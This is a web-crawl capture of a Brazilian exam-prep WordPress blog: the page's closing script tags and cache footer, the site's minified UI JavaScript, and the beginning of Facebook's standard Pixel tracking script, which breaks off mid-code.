{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/base-framework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.grancursosonline.com.br/wp-includes/js/comment-reply.min.js?v=Ni45Mi40OA--" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/49598318.js?integration=WordPress&amp;ver=11.3.33" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/lib/js/jquery-3.5.1.min.js?v=My41LjEyLjQ4" id="jquery-js"></script>
<script defer type="text/javascript" src="https://blog.grancursosonline.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?v=MTc2Nzg5ODEzNjIuNDg-" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/lib/js/lightslider.min.js?v=Ni45Mi40OA--" id="lightslider-master-js-js"></script>
<script type="text/javascript" src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/js/ui.min.js?v=Mi40ODIuNDg-" id="ui-js"></script>
<script type="text/javascript" src="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/js/single.js?v=Mi40ODIuNDg-" id="single-js"></script>

<!-- late css - [CORE] -->
<link rel="preload" href="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/css/late.css?v=2.48" as="style" onload="this.onload=null;this.rel='stylesheet'">
<link rel="stylesheet" href="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/css/late.css?v=2.48" media="print" onload="this.media='all'">
<noscript><link rel="stylesheet" href="https://blog.grancursosonline.com.br/wp-content/themes/base-framework/css/late.css?v=2.48"></noscript>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://blog.grancursosonline.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9beec3429fa13337',t:'MTc2ODU3ODU2NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Redis 
Lazy Loading
Database Caching 151/197 queries in 0.157 seconds using Redis

Served from: _ @ 2026-01-16 11:58:19 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://blog.grancursosonline.com.br/wp-content/themes/base-framework/js/ui.min.js?v=Mi40ODIuNDg-
body_size: 1728
content:
jQuery(document).ready(function(e){e("#burger .icon").on("click",function(){e(".navbar-collapse").slideToggle()}),e("#mobile-search .icon").on("click",function(){e("#mobile-search").toggleClass("expand")}),e(".show-more").on("click",function(){var t=e(this).data("target");t&&e.ajax({url:window.location.href,type:"post",data:{ajax_action:e(this).data("action")},dataType:"html"}).done(function(a){e(t).html(a)}),e(this).parent().children(".more").toggleClass("collapsed"),e(this).hide()});if(e("#slider-destaques").length){var t=0,a=100,n=a;e("#slider-nav-prev").click(function(){var i=e("#slider-destaques h2.active"),l=e(i).prev("h2");l.length>0&&(e(i).removeClass("active"),e(l).addClass("active"),e("#slider-nav-next").removeClass("disabled"));var l=e(l).prev("h2");0==l.length&&e("#slider-nav-prev").addClass("disabled"),t=0,n=a}),e("#slider-nav-next").click(function(){var i=e("#slider-destaques h2.active"),l=e(i).next("h2");l.length>0&&(e(i).removeClass("active"),e(l).addClass("active"),e("#slider-nav-prev").removeClass("disabled"));var l=e(l).next("h2");0==l.length&&e("#slider-nav-next").addClass("disabled"),t=0,n=a}),setInterval(function(){var i=e("#slider-destaques h2.active").width(),l=e("#slider-destaques h2.active a").width(),o=i-l;n>0?n-=1:0==n&&t<0?(t=0,n=a):o<0&&(n=-1,t>o?t-=1:n=a),e("#slider-destaques h2.active a").css("margin-left",t)},25)}e("#destaques-header").length&&(e("#slider-nav-prev").click(function(){var t=e("#destaques-header .content.active"),a=e(t).prev(".content");a.length>0&&(e(t).removeClass("active"),e(a).addClass("active"),e("#slider-nav-next").removeClass("disabled"));var a=e(a).prev(".content");0==a.length&&e("#slider-nav-prev").addClass("disabled")}),e("#slider-nav-next").click(function(){var t=e("#destaques-header .content.active"),a=e(t).next(".content");a.length>0&&(e(t).removeClass("active"),e(a).addClass("active"),e("#slider-nav-prev").removeClass("disabled"));var a=e(a).next(".content");0==a.length&&e("#slider-nav-next").addClass("disabled")})),e(".clipboard").on("click",function(t){t.preventDefault();var a=e("<input>"),n=e(this).data("href");e("body").append(a),a.val(n).select(),document.execCommand("copy"),a.remove(),alert("URL copiada!")});var i=!0;e("#toggle-menu-cursos").on("click",function(t){t.preventDefault(),i?(e("#menu-cursos").slideDown(),e(".navbar-dropdown-toggle.open").click(),e(".navbar").css("box-shadow","0px 6px 15px -4px rgba(0,0,0,0.44)"),i=!1):(e("#menu-cursos").slideUp(),e(".navbar").css("box-shadow","none"),i=!0)}),e("a.nav-link").on("click",function(t){e(".nav-link.active").removeClass("active"),e(".tab-pane.active").removeClass("active");var a=e(this).attr("href");e(a).addClass("active"),e(this).addClass("active"),t.preventDefault()}),e(".navbar-dropdown-toggle").on("click",function(){e(this).hasClass("open")?e(this).removeClass("open").children(".navbar-dropdown").slideUp():e(this).addClass("open").children(".navbar-dropdown").slideDown(),i||(e("#menu-cursos").slideUp(),e(".navbar").css("box-shadow","none"),i=!0)});for(var l=2;l<=4;l++){var o=1;4==l&&(o=2),e(".content-slider-"+l).lightSlider({item:l,slideMove:l,loop:!1,controls:!1,responsive:[{breakpoint:980,settings:{item:o,slideMove:o}}]})}e("#menu-regioes-mobile").on("change",function(){var t=this.value;e("select.regiao").hide(),e("#estados-"+t).show()}),e("select.menu-url").on("change",function(){window.location=this.value}),e(".dropdown-toggle").on("click",function(t){t.preventDefault();var a=e(this).data("target");e(this).parent().next().find(a).slideToggle()}),e("span#toggle-menu-cursos").on("click",function(){hj("trigger","open_MegaMenu")});if(e("#to-top").length){var c=e("#to-top");e(window).on("scroll",function(){e(this).scrollTop()>100?(c.css("display","block"),e(".navbar").addClass("scrolled")):(c.css("display","none"),e(".navbar").removeClass("scrolled"))}),c.on("click",function(){e("body,html").animate({scrollTop:0},500)})}e("#newsletter-form").on("submit",function(t){e("#form-privacy-consent").prop("checked")||(alert("Por favor, marque o campo indicando que está de acordo com nossa Política de Privacidade."),t.preventDefault())}),e("#abre-submenu-rodape-carreiras").on("click",function(t){t.preventDefault(),e("#submenu-rodape-carreiras").slideToggle()});const s=e("#search-input"),r=e("#suggestions"),d=e("#suggestion-list"),u=e("#search-form");function h(){const t=s.val().trim();if(""===t)return void r.toggle(!1);const a=m(),n=a.filter(e=>e.toLowerCase().includes(t.toLowerCase())),i=n.slice(0,5).map(e=>`<li class="search-suggestion">${e}</li>`).join("");""==i?r.toggle(!1):(r.toggle(!0),d.empty().append(i)),d.on("click",".search-suggestion",function(){const t=e(this).text();s.val(t),g(t),window.location.href=`/?s=${encodeURIComponent(t)}`})}function m(){return JSON.parse(localStorage.getItem("searchTerms"))||[]}function g(e){const t=m();if(t.includes(e))r.toggle(!0);else{t.unshift(e);const a=t.slice(0,5);localStorage.setItem("searchTerms",JSON.stringify(a)),r.toggle(!1)}}s.on("input",function(){h()}),u.on("submit",function(e){e.preventDefault();const t=/[&<>'"\/]/g,a=s.val().trim();if(""!==a){const e=a.replace(t,"");g(e),window.location.href="/?s="+encodeURIComponent(e)}}),r.toggle(!1),h(),e("#menu-regioes-desktop").on("change",function(){var t=e(this).val();t&&(window.location.href="/concursos/"+t)}),e(document).on("click","[data-toggle=\"load-more\"]",function(){var t=e(this),a=t.data("next-page"),n=t.data("max-pages");e.ajax({url:window.location.href,type:"post",data:{paged:a,ajax_action:t.data("action")},dataType:"html",beforeSend:function(){t.addClass("active").attr("disabled","disabled").html('<span class="spinner"></span>')}}).done(function(e){t.data("next-page",a+1).attr("data-next-page",a+1).removeClass("active").removeAttr("disabled").html('ver mais conteúdo&ensp;<svg class="icon icon-tiny"><use xlink:href="#fa-chevron-down"></use></svg>'),t.parents(".load-more").before(e),n<=a&&t.addClass("disabled").attr("disabled","disabled")}).fail(function(e,a,n){t.removeClass("active").removeAttr("disabled").html('ver mais conteúdo&ensp;<svg class="icon icon-tiny"><use xlink:href="#fa-chevron-down"></use></svg>')})}),e(document).on("click","#open-zendesk-chat",function(e){e.preventDefault(),zE("messenger","open")})});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/1459353050962300?v=2.9.249&r=stable&domain=blog.grancursosonline.com.br&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146
body_size: 89550
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t,n){return t=d(t),s(e,c()?Reflect.construct(t,n||[],d(e).constructor):t.apply(e,n))}function s(e,t){if(t&&(i(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return u(e)}function u(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function c(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(c=function(){return!!e})()}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function m(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&p(e,t)}function p(e,t){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},p(e,t)}function _(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,k(r.key),r)}}function g(e,t,n){return t&&f(e.prototype,t),n&&f(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function h(e,t){return S(e)||v(e,t)||C(e,t)||y()}function y(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function C(e,t){if(e){if(typeof e=="string")return b(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?b(e,t):void 0}}function b(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function v(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function S(e){if(Array.isArray(e))return e}function R(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function L(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?R(Object(n),!0).forEach(function(t){E(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function E(e,t,n){return(t=k(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function k(e){var t=I(e,"string");return i(t)=="symbol"?t:t+""}function I(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsCollapseUserData",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e,t){if(e==null)return null;var n=Object.keys(e).some(function(n){return Object.prototype.hasOwnProperty.call(t,n)&&e[n]!==t[n]});return n?null:L(L({},e),t)}o.exports=e})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractEventPayload",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),n=e.getIWLParameters,r=a.getFbeventsModules("signalsFBEventsExtractFromInputs"),i=a.getFbeventsModules("signalsFBEventsExtractPageFeatures");function l(e){var o=e.button,a=e.buttonFeatures,l=e.buttonText,s=e.form,u=e.pixel,c=e.shouldExtractUserData,d=c&&s==null,m=r({button:o,containerElement:d?t:s,shouldExtractUserData:c}),p=i(),_=m.formFieldFeatures,f=m.userData,g=m.alternateUserData,h=m.rawCensoredUserData,y={buttonFeatures:a,buttonText:l,formFeatures:d?[]:_,pageFeatures:p,parameters:n.trigger({pixel:u,target:o})[0]};return[y,f,g,h]}o.exports=l})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractFormFieldFeatures",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsPixelPIIUtils"),t=e.extractPIIFields;function n(e,n){var r={id:e.id,name:e.name,tag:e.tagName.toLowerCase()},o={},a={},i={};if((e instanceof HTMLInputElement||e instanceof HTMLTextAreaElement)&&e.placeholder!==""&&(r.placeholder=e.placeholder),r.tag==="input"&&(r.inputType=e.getAttribute("type"),n&&(e instanceof HTMLInputElement||e instanceof HTMLTextAreaElement))){var l=t(r,e);l!=null&&(o=l.normalized,a=l.rawCensored,i=l.alternateNormalized)}return!(e instanceof HTMLButtonElement)&&e.value===""&&(r.valueMeaning="empty"),[r,o,i,a]}o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractFromInputs",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsFeatureCounter"),t=a.getFbeventsModules("signalsFBEventsCollapseUserData"),n=a.getFbeventsModules("signalsFBEventsExtractFormFieldFeatures"),r=15,i="input,textarea,select,button";function l(o){var a=o.button,l=o.containerElement,s=o.shouldExtractUserData,u=new e,c=[],d={},m={},p={};if(l==null)return{formFieldFeatures:c,userData:d,alternateUserData:m,rawCensoredUserData:p};for(var _=l.querySelectorAll(i),f=0;f<_.length;f++){var g=_[f];if(g instanceof HTMLInputElement||g instanceof HTMLTextAreaElement||g instanceof HTMLSelectElement||g instanceof HTMLButtonElement){var y="".concat(g.tagName).concat(g.type===void 0?"":g.type),C=u.incrementAndGet(y);if(C>r||g===a)continue;var b=n(g,s&&d!=null),v=h(b,4),S=v[0],R=v[1],L=v[2],E=v[3];S!=null&&c.push(S),d=t(d,R),p=t(p,E),m=t(m,L)}}return{formFieldFeatures:c,userData:d,alternateUserData:m,rawCensoredUserData:p}}o.exports=l})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsExtractPageFeatures",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsShared"),n=e.unicodeSafeTruncate,r=500;function i(){var e=t.querySelector("title"),o=n(e&&e.text,r);return{title:o}}o.exports=i})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsFeatureCounter",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";var e=(function(){function e(){_(this,e),E(this,"_features",{})}return g(e,[{key:"incrementAndGet",value:function(t){return this._features[t]==null&&(this._features[t]=0),this._features[t]++,this._features[t]}}])})();o.exports=e})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:L(L({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:L(L({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:L(L({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function s(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var u=/[\d]+(\.[\d]+)?/g;function c(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(u,"0");return t=t.replace(u,"0"),t}function d(e){return{safe:c(s(e))}}o.exports=d})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsThrottler",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";var e=1e3,t=(function(){function t(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e;_(this,t),E(this,"_lastArgs",null),E(this,"_lastTime",0),this._rateMS=n}return g(t,[{key:"_passesThrottleImpl",value:function(){var e=this._lastArgs;if(e==null)return!0;var t=Date.now(),n=t-this._lastTime;if(n>=this._rateMS||e.length!==arguments.length)return!0;for(var r=0;r<arguments.length;r++)if((r<0||arguments.length<=r?void 0:arguments[r])!==e[r])return!0;return!1}},{key:"passesThrottle",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=this._passesThrottleImpl.apply(this,t);return this._lastTime=Date.now(),this._lastArgs=t,r}}])})();o.exports=t})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.inferredevents",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsConfigStore"),i=a.getFbeventsModules("SignalsFBEventsQEV2"),s=a.getFbeventsModules("SignalsFBEventsExperimentNames"),u=s.BUTTON_CLICK_OPTIMIZE_EXPERIMENT_V2,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.fired,p=c.piiConflicting,f=c.extractPii,y=a.getFbeventsModules("SignalsFBEventsShared"),C=y.signalsConvertNodeToHTMLElement,b=y.signalsExtractForm,v=y.signalsIsIWLElement,S=y.signalsExtractButtonFeatures,R=y.signalsGetTruncatedButtonText,k=y.signalsGetWrappingButton,I=a.getFbeventsModules("SignalsFBEventsPlugin"),T=a.getFbeventsModules("SignalsFBEventsThrottler"),D=a.getFbeventsModules("SignalsFBEventsUtils"),x=a.getFbeventsModules("signalsFBEventsExtractEventPayload"),$=a.getFbeventsModules("signalsFBEventsMakeSafe"),P=a.getFbeventsModules("signalsFBEventsMakeSafeString"),N=D.each,M=D.keys,w=a.getFbeventsModules("signalsFBEventsExtractFromInputs"),A=new T,F=a.getFbeventsModules("signalsFBEventsDoAutomaticMatching"),O=100;function B(e,t){return t!=null&&t.buttonSelector==="extended"}function W(e){return function(n){if(!e.disableAutoConfig){var t=n.target instanceof Node?C(n.target):null;if(t!=null){if(v(t)||!A.passesThrottle(t))return;var o=null,a=null,l=e.getOptedInPixels("InferredEvents");N(l,function(n){var o=r.get(n.id,"inferredEvents"),a=!1;o!=null&&o.disableRestrictedData!=null&&(a=o.disableRestrictedData);var l=B(n.id,o),s;s=k(t,l,!1);var c={},d=Date.now().toString();if(s==null&&(s=k(t,l,!0),s!=null&&(c=L(L({},c),{},{"ie[e]":"1"}),i.isInTest(u,d))),s!=null){var m=e.optIns.isOptedIn(n.id,"AutomaticMatching"),_=e.optIns.isOptedIn(n.id,"OpenBridge"),f=b(s),g=S(s,f),y=g?g.innerText:null,C=P(y!=null?y:R(s)).safe;if(!(C!=null&&C.length>O)){var v,E,I,T,D=m||_,$=x({button:s,buttonFeatures:g,buttonText:C,form:f,pixel:n,shouldExtractUserData:D}),N=h($,4);v=N[0],E=N[1],I=N[2],T=N[3],a&&(v={}),E==null&&p.trigger(n),m&&E!=null&&F(e,n,E,I,T||{}),_&&E!=null&&q(n,E),!(a&&(n.userDataFormFields==null||M(n.userDataFormFields).length===0)&&(n.sgwUserDataFormFields==null||M(n.sgwUserDataFormFields).length===0))&&e.trackSingleSystem("automatic",n,"SubscribedButtonClick",v,{},c,d)}}})}}}}function q(e,t){if(e.sgwUserDataFormFields==null)e.sgwUserDataFormFields=t;else for(var n in t){var r=t[n];r!=null&&typeof r=="string"&&r.trim().length>0&&e.sgwUserDataFormFields&&(e.sgwUserDataFormFields[n]=r)}}function U(e,n,r,o,a){if(!e.disableAutoConfig){var i=e.optIns.isOptedIn(n.id,"InferredEvents");if(i){var l=e.optIns.isOptedIn(n.id,"AutomaticMatching");if(l){var s=r==null,u=w({button:o,containerElement:s?t:r,shouldExtractUserData:!0}),c=u.userData,d=u.alternateUserData,m=u.rawCensoredUserData;c==null?p.trigger(n):F(e,n,c,d,m||{},a)}}}}var V=(function(e){function t(){var e;_(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=l(this,t,[].concat(r)),E(e,"extractPII",U),e}return m(t,e),g(t)})(I);o.exports=new V(function(n,r){d.listenOnce(function(){var n=$(W(r));t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n)}),f.listen(function(e,t,n){return U(r,e,t,n)})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.inferredevents"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.inferredevents",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.inferredevents",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,u(r.key),r)}}function s(e,t,n){return t&&l(e.prototype,t),n&&l(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function u(e){var t=c(e,"string");return i(t)=="symbol"?t:t+""}function c(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function m(e,t,n){return t=g(t),p(e,f()?Reflect.construct(t,n||[],g(e).constructor):t.apply(e,n))}function p(e,t){if(t&&(i(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return _(e)}function _(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(f=function(){return!!e})()}function g(e){return g=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},g(e)}function h(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a 